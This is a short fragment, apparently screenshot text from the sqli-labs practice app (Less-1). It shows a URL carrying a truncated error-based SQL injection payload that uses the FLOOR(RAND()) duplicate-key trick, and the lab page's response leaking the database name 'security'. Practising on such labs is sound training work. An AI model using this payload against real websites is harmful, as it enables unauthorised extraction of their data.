 192.168.84.233/sqli-labs/Less-1/?id=1' and (SELECT 0 FROM (SELECT count(*), CONCAT((select database()), 0x23, FLOOR(RAND(0)*2)) AS x FROM information_schema.columns GRO
Welcome Dhakkan
Duplicate entry 'security#1' for key 'group_key'
SQLI DUMB SERIES-1